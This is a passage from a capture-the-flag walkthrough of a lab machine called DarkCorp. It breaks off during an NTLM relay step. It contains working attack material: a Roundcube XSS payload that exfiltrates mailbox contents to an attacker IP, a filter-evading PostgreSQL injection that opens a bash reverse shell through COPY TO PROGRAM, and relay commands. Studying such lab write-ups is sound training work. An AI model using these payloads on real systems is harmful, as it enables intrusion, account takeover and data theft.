DarkCorp
DarkCorp
Summary
DarkCorp is an Insane-rated machine that demonstrates a complex multi-stage attack chain involving web application vulnerabilities, Active Directory exploitation, and advanced Kerberos attacks. The initial compromise was achieved through an XSS vulnerability in Roundcube webmail that allowed intercepting password reset links for the bcase user. After gaining access to the web application, a PostgreSQL injection with filter evasion techniques was used to obtain a reverse shell. The decrypted backup file revealed domain credentials, enabling pivoting into the Active Directory environment. Through NTLM relay attacks, the svc_acc account was compromised, which had DNSAdmin privileges. This was leveraged to perform a Kerberos relay attack using PetitPotam and krbrelayx, obtaining a machine certificate for WEB-01$. The machine account hash was used to forge a Silver Ticket for local Administrator access. DPAPI secrets extraction revealed additional credentials, leading to a Shadow Credentials attack on angela.w. Finally, Kerberos ENTERPRISE name-type abuse was used to impersonate taylor.b.adm, and GPO abuse was employed to achieve Domain Admin privileges.
Table of Contents
- Nmap
- Web Application Enumeration
- Information Disclosure - Environment File
- XSS Exploitation - Password Reset Interception
- SQL Injection - PostgreSQL RCE
- Credential Recovery - GPG Decryption
- Network Pivoting - Domain Environment Access
- NTLM Relay Attack - DNSAdmin Compromise
- Kerberos Relay Attack - Machine Certificate Theft
- Silver Ticket Attack - Local Administrator Access
- DPAPI Secrets Extraction - Credential Harvesting
- Password Spray Attack - Domain User Discovery
- Bloodhound with DNSCHEF
- Shadow Credentials Attack - Privilege Escalation
- Kerberos ENTERPRISE Name-Type Abuse - Domain Admin Impersonation
- Linux Privilege Escalation - SSSD Credential Extraction
- GPO Abuse - Final Domain Admin Escalation
- Conclusion
- Alternative Attack Paths
Nmap
We begin with a comprehensive Nmap scan to identify open ports and services:
1
nmap -sVC -Pn -oN nmap 10.10.11.54
Command Breakdown:
-sV: Service version detection-sC: Default NSE scripts-Pn: Skip host discovery (treat all hosts as online)-oN nmap: Output to file in normal format
Results:
1
2
3
4
5
6
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 127 OpenSSH 9.2p1 Debian ...
80/tcp open http syn-ack ttl 127 nginx 1.22.1
| http-title: DripMail
| http-server-header: nginx/1.22.1
...
Analysis:
- Port 22 (SSH): Standard OpenSSH service running on Debian
- Port 80 (HTTP): Nginx web server hosting “DripMail” application
Host Configuration:
Quick tests for enumerating possible DNS resolution
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
curl -I 10.129.232.7
HTTP/1.1 200 OK
Server: nginx/1.22.1
Date: Fri, 17 Oct 2025 17:20:31 GMT
Content-Type: text/html
Content-Length: 64
Last-Modified: Wed, 01 Jan 2025 11:32:02 GMT
Connection: keep-alive
ETag: "677527b2-40"
Accept-Ranges: bytes
curl 10.129.232.7
<meta http-equiv="refresh" content="0; url=http://drip.htb/" />
echo '10.129.232.7 drip.htb' | sudo tee -a /etc/hosts
10.129.232.7 drip.htb
Web Application Enumeration
Visiting http://drip.htb/ reveals a landing page referencing DripMail. When registering an account, we get redirected to a new domain: 
1
http://mail.drip.htb/
We then add this second domain to our /etc/hosts file:
1
10.10.11.54 mail.drip.htb
After creating our own user account, it appears the site is built around Roundcube webmail:
- The interface is Roundcube (a known webmail software) with some customized features.
- We receive an email from
support@drip.htbinstructing us to contact them or do something within the web environment.

- Inspecting message headers or the raw email indicates another domain:
darkcorp.htb.
Thus, we suspect there might be hidden or additional vhosts on the server.
Information Disclosure - Environment File
A quick directory brute force (e.g., dirsearch, feroxbuster, or gobuster) on drip.darkcorp.htb reveals a .env file:
1
dirsearch -u http://drip.darkcorp.htb -rR 2 -t 100
1
curl http://drip.darkcorp.htb/dashboard/.env
Inside, we find interesting environment variables:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
DEBUG=False
FLASK_APP=run.py
FLASK_ENV=development
ASSETS_ROOT=/static/assets
DB_ENGINE=postgresql
DB_HOST=localhost
DB_NAME=dripmail
DB_USERNAME=dripmail_dba
DB_PASS=2Qa2SsBkQvsc
DB_PORT=5432
SECRET_KEY='GCqtvsJ...'
MAIL_SERVER='drip.htb'
MAIL_PORT=25
MAIL_USE_TLS=False
MAIL_USE_SSL=False
We see the PostgreSQL credentials:
- Username:
dripmail_dba - Password:
2Qa2SsBkQvsc
Also, it indicates a Flask application. The SECRET_KEY might be used for session signing.
Additionally, searching for python files we spot references to a reset functionality in the application code (by enumerating source files like authentication/routes.py) that show a whitelist for password resets. It specifically mentions a user named bcase.
XSS Exploitation - Password Reset Interception
Locating the Reset Mechanism
Inside authentication/routes.py, we see that only certain users can be reset (i.e., 'bcase'). We need to figure out how to trigger that reset and read the link (or token) that goes to bcase.
Getting bcase's Reset Link via XSS
We cannot directly read bcase’s emails. However, we can see the Roundcube instance is running at version v1.6.7.
Version Analysis: Roundcube v1.6.7 is known to have had an XSS vulnerability that allows malicious HTML content to be executed when emails are viewed. This vulnerability can be leveraged to steal sensitive information from other users’ mailboxes.
Attack Strategy: We can leverage this cross-site scripting bug by sending a malicious email to target bcase that will automatically read his emails and forward the content (including reset links) back to us.
1
2
3
4
5
curl 'http://drip.htb/contact' -X POST \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Cookie: session=eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiODk4NzI2Mjg2NGRjODk3MjYxMzk0ZjU2ZTI3YjU0ZTAzN2U4MTQ1YyJ9.Z7Hz9Q.NwBZrFcGYuJHuyzI30m13T683c0' \
--data-raw 'name=test&email=teste%40teste.com&message=test&content=text&recipient=railoca%40drip.htb'
Response:
1
2
3
4
5
<!doctype html><html lang="en">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL:
<a href="index#contact">index#contact</a>. If not, click the link.
And we receive the email:
Key steps:
- Confirm Email injection: By controlling fields in the
/contactform, we can send an email to any domain user, including ourselves to test if it is indeed vulnerable - Inject an XSS payload that will automatically open each message in
bcase’s mailbox and then forward the content (including reset links) back to us.
A simplified malicious payload might look like this:
1
2
3
<body title="bgcolor=foo" name='bar style=animation-name:progress-bar-stripes onanimationstart=alert(xss)' foo=bar>
XSS Test
</body>
We send a malicious payload to our email to test the vulnerability:
1
2
3
4
5
curl 'http://drip.htb/contact' -X POST \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Cookie: session=eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiODk4NzI2Mjg2NGRjODk3MjYxMzk0ZjU2ZTI3YjU0ZTAzN2U4MTQ1YyJ9.Z7Hz9Q.NwBZrFcGYuJHuyzI30m13T683c0' \
--data-raw 'name=test&email=teste%40teste.com&message=<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=alert(origin) foo=bar">Foo</body>&content=text&recipient=railoca%40drip.htb'
Response:
1
2
3
4
5
<!doctype html><html lang="en">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL:
<a href="index#contact">index#contact</a>. If not, click the link.
Now changing the content to html:
We now send an email (POST to /contact) with content=html. Roundcube will render the HTML part of the message if setting the content as html. When bcase opens it, we harvest all message bodies from his Inbox, including the password reset link.
Crafting the payload to read the emails:
1
2
3
<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=fetch('/?_task=mail&_mbox=INBOX&_uid=FUZZ&_action=show').then(response=>response.text()).then(data=>fetch(`http://10.10.14.13:8000/?data=${btoa(data)}`)) foo=bar">
Foo
</body>
Checking each UID we can find a link to reset his password.
Resetting & Logging In
We parse the base64-encoded data that the XSS exfiltrates. We find a special link for resetting bcase’s password. We then:
- Visit the reset URL ourselves (it is a one-time token or link).
- Reset
bcase’s password to a known value.

- Log into the dashboard as
bcase.
SQL Injection - PostgreSQL RCE
After logging in as bcase, we discover that some portion of the application allows us to run queries or do certain admin-like tasks. Alternatively, we might see references to SQL queries in the web interface. A typical path in these situations is to test for SQL Injection on parameters used in the web interface that references the PostgreSQL database.
Filter Evasion Challenges:
- Certain keywords like
UNION,COPY, etc., might be filtered by the application - We can bypass these filters using PostgreSQL’s
DO $$ ... $$;blocks and CHR() obfuscation to piece together commands
Advanced SQL Injection Payload:
1
2
3
4
5
6
7
''; DO $$
BEGIN
EXECUTE (
CHR(67)||CHR(79)||CHR(80)||CHR(89)||' (SELECT '''') TO PROGRAM ''bash -c "bash -i >& /dev/tcp/10.10.14.13/9999 0>&1"'''
);
END
$$; --
Payload Breakdown:
'';- Closes the original string and terminates the statementDO $$ ... $$;- PostgreSQL anonymous code block that allows dynamic SQL executionCHR(67)||CHR(79)||CHR(80)||CHR(89)- Obfuscated way to spell “COPY” using ASCII character codesEXECUTE- Dynamically executes the constructed SQL commandCOPY ... TO PROGRAM- PostgreSQL feature that allows executing system commands--- SQL comment to ignore any trailing characters
How It Works:
- The payload bypasses keyword filters by using CHR() functions instead of literal strings
- The DO block allows us to execute dynamic SQL that wouldn’t be possible in a regular query
- COPY TO PROGRAM is a powerful PostgreSQL feature that can execute shell commands
- We catch the reverse shell with
nc -lvp 9999on our attacking machine
Gaining Shell as postgres or Application User
Once the payload executes, we get a shell on the DripMail host. Usually, it runs as the system user for PostgreSQL or the webapp user. We can further enumerate the local filesystem.
Credential Recovery - GPG Decryption
Inside /backups/postgres, we see an encrypted .gpg file. Also, the .env indicated the password we used for the database might be relevant. Indeed, we try:
1
gpg --batch --yes --passphrase "2Qa2SsBkQvsc" --decrypt backup.sql.gpg > backup.sql
Inside the decrypted SQL, we discover hashes or possibly credentials. After cracking them (using, e.g., hashcat or john), we get a pair of domain credentials. For instance, we find that victor.r and ebelford has a password:
1
2
victor.r : victor1gustavo@#
ebelford : ThePlague61780
With ebelford’s password we can SSH into the drip host
Network Pivoting - Domain Environment Access
We now have a shell on the Linux host (drip machine), with knowledge that the domain controller might be at 172.16.20.1 or similar internal IP. Checking ip a:
1
eth0: inet 172.16.20.3/24 ...
We see a local interface with a 172.16.20.x address. Checking /etc/hosts we confirm:
Enumerating the internal network using a ping sweep for other hosts we can find another host on the network
1
for i in $(seq 1 255);do ping -W 1 -c1 "172.16.20.$i"|grep from;done
We confirm we can ping these addresses from drip. Next, we set up a tunnel from our attacker machine to the internal network. Tools like Ligolo-ng or classic SSH local/remote port forwarding (depending on which shell privileges we have) can be used.
Once we have traffic inside the domain, enumerating with nmap -sT -Pn 172.16.20.1 shows typical Windows AD ports (Kerberos, LDAP, SMB, WinRM, etc.). On 172.16.20.2 we see additional ports (80, 445, 5000, 5985, etc.), which might be an IIS or .NET service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
➜ Darkcorp nmap -sT -Pn -oN host_1 -T4 -Pn 172.16.20.1
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-16 15:13 EST
Stats: 0:00:00 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 0.50% done
Nmap scan report for 172.16.20.1
Host is up (0.26s latency).
Not shown: 984 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2179/tcp open vmrdp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
1
2
3
4
5
6
7
8
9
10
11
12
13
14
➜ Darkcorp nmap -sT -Pn -oN host_2 -T4 -Pn 172.16.20.2
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-16 15:13 EST
Nmap scan report for 172.16.20.2
Host is up (0.53s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5000/tcp open upnp
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 43.20 seconds
Using victor.r:victor1gustavo@# we confirm domain membership by trying:
1
smbclient -L 172.16.20.1 -U 'victor.r%victor1gustavo@#'
We can also verify with CrackMapExec, nxc, or impacket tools:
1
nxc smb 172.16.20.1 -u victor.r -p 'victor1gustavo@#'
1
2
3
4
5
6
➜ Darkcorp nxc smb 172.16.20.{1,2} -u victor.r -p 'victor1gustavo@#'
SMB 172.16.20.1 445 DC-01 [*] Windows Server 2022 Build 20348 x64 (name:DC-01) (domain:darkcorp.htb) (signing:True) (SMBv1:False)
SMB 172.16.20.1 445 DC-01 [+] darkcorp.htb\victor.r:victor1gustavo@#
SMB 172.16.20.2 445 WEB-01 [*] Windows Server 2022 Build 20348 x64 (name:WEB-01) (domain:darkcorp.htb) (signing:False) (SMBv1:False)
SMB 172.16.20.2 445 WEB-01 [+] darkcorp.htb\victor.r:victor1gustavo@#
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
We see we are indeed a valid domain user.
Once again, we add this entries to our /etc/hosts
NTLM Relay Attack - DNSAdmin Compromise
Looking deeper, we see that 172.16.20.2 has a web service on port 5000 requiring NTLM authentication. If we try to make HTTP requests to that service, the server responds with WWW-Authenticate: NTLM headers. This hints that if we can coerce that service to authenticate somewhere else, we might perform an NTLM Relay.
OBS: When capturing the traffic with Burpsuite, it will start to error out, because by default proxies are not configured to use NTLM authentication. To be able to capture the request, we have to configure the account to be able to connect via NTLM
We can then capture the requests
Setting Up NTLM Relay
NTLM Relay Attack Overview: NTLM relay attacks exploit the fact that NTLM authentication doesn’t verify the target server. We can intercept NTLM authentication attempts and relay them to a different service, effectively impersonating the authenticating user.
Attack Setup: Typically, we use ntlmrelayx.py from Impacket. The attack works as follows:
- We configure a relay server listening for inbound NTLM connections
- We forward intercepted NTLM authentication to an LDAP target (
ldap://172.16.20.1) - When a service authenticates to our relay, we pass those credentials to LDAP on the domain controller
- This grants us the privileges of the authenticating user in Active Directory
Why This Works:
- NTLM doesn’t provide server authentication, only client authentication
- Many services use NTLM for authentication without additional protections
- LDAP accepts NTLM authentication and grants AD privileges based on the authenticated user
⚠️ Warning: NTLM relay attacks are a significant security risk in Active Directory environments. Enable SMB signing and LDAP channel binding to prevent these attacks.
We see the account that eventually authenticates is svc_acc, which is a member of DnsAdmins. We see that by enumerating inside the interactive shell offered by ntlmrelayx.py. Once the relay is successful:
1
ntlmrelayx.py -t ldap://172.16.20.1 --interactive
We then forcibly trigger the web service on 172.16.20.2:5000 to connect to our relay by hitting some internal route. For example:
1
2
3
4
curl --ntlm -u 'victor.r:victor1gustavo@#' \
-X POST http://172.16.20.2:5000/status \
-H 'Content-Type: application/json' \
--data '{"protocol":"http","host":"drip.darkcorp.htb","port":"8282"}'
(Where drip.darkcorp.htb:8282 is a port on the linux machine that points to our relay machine.)
When the service attempts to check that URL, it attempts an NTLM handshake to our relay, providing the svc_acc account. We relay it onto LDAP://172.16.20.1. Bingo: we are svc_acc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜ Darkcorp ntlmrelayx.py -t 'ldap://172.16.20.1' --interactive
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
- Send connection
1
2
➜ Darkcorp curl --ntlm -u 'victor.r:victor1gustavo@#' 'http://172.16.20.2:5000/status' -X POST -H 'Content-Type: application/json' --data-raw '{"protocol":"http","host":"drip.darkcorp.htb","port":"8282"}'
{"message":"http://drip.darkcorp.htb:8282 is down (HTTP 401)","status":"Error!"}
- And we can get an LDAP shell
1
2
3
4
5
6
7
